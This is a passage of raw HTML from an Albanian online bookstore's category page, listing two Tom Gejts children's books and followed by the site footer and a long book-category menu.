rel="https://bukinist.al/sq/oferta-te-ndryshme/8082-tom-gejts-8-po-jo-ndoshta.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-te-ndryshme/8082-tom-gejts-8-po-jo-ndoshta.html" title="Tom Gejts 8 - Po! Jo, Ndoshta" itemprop="url" >Tom Gejts 8 - Po! Jo, Ndoshta</a></h5><p class="product-desc" itemprop="description">Nga kolana e famshme ndërkombëtare për fëmijë, vjen edhe një tjetër libër i Tom Gejts. Ky libër ka plot gjëra fanstastike, histori gazmore, shaka plot kripë, aventura fëmijës, piktura fantastike. Prandaj ka marrë shumë çmime ndërkombëtare....</p><div class="content_price"><span class="price product-price">900 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=8082&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="8082" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/oferta-te-ndryshme/8082-tom-gejts-8-po-jo-ndoshta.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8082" href="#" rel="8082" onclick="WishlistCart('wishlist_block_list', 'add', '8082', false, 1); return false;"> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/sq/oferta-te-ndryshme/8086-tom-gejts-9-njeshi-i-klases.html" title="Tom Gejts 9 - Njeshi i klases" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/17013-home_default/tom-gejts-9-njeshi-i-klases.jpg" alt="Tom Gejts 9 - Njëshi i klasës" title="Tom Gejts 9 - Njëshi i klasës" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/sq/oferta-te-ndryshme/8086-tom-gejts-9-njeshi-i-klases.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/8086-tom-gejts-9-njeshi-i-klases.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/sq/oferta-te-ndryshme/8086-tom-gejts-9-njeshi-i-klases.html" rel="https://bukinist.al/sq/oferta-te-ndryshme/8086-tom-gejts-9-njeshi-i-klases.html"><span>Shikim i shpejt&euml;</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">900 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/InStock" />N&euml; stok </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/oferta-te-ndryshme/8086-tom-gejts-9-njeshi-i-klases.html" title="Tom Gejts 9 - Njeshi i klases" itemprop="url" >Tom Gejts 9 - Njeshi i klases</a></h5><p class="product-desc" itemprop="description">Këshillat e mia për të qenë njëshi i klasës (Fatkeqësisht nuk zbatova asnjërën prej tyre.)</p><div class="content_price"><span class="price product-price">900 Lekë </span><div class="low-price-ar"></div></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default" href="https://bukinist.al/sq/cart?add=1&amp;id_product=8086&amp;token=bd767e23b880206ad5c337733fe61164" rel="nofollow" title="Shto n&euml; shport&euml;" data-id-product-attribute="0" data-id-product="8086" data-minimal_quantity="1"><span>Shto n&euml; shport&euml;</span></a> <a class="button lnk_view btn btn-default" href="https://bukinist.al/sq/oferta-te-ndryshme/8086-tom-gejts-9-njeshi-i-klases.html" title="Shiko"><span>M&euml; shum&euml;</span></a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class=" label-success">N&euml; stok </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_8086" href="#" rel="8086" onclick="WishlistCart('wishlist_block_list', 'add', '8086', false, 1); return false;"> </a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><div id="pagination_bottom" class="pagination clearfix"></div><div class="product-count"> Shfaq 1 - 12 nga 12 libra</div></div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/sq/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/sq/120-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/sq/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/sq/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/sq/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/sq/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/sq/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/sq/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/121-per-koleksioniste" title=""> Për koleksionistë </a><ul><li > <a 